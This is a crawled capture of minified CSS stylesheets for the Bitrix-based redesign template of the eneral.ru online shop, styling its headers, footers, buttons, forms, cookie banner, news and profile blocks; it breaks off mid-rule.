.bx_item_detail_inc_one_container a{
	display: block;
	background-size: contain;
}

.bx_item_detail_inc_one_container img {
	margin: 0 60px 0 0;
	display: block;
}

.bx_item_detail_inc_one_container .wrapper{
    position:relative;
    min-height:50px;
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115 */


--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header .header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff -4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions 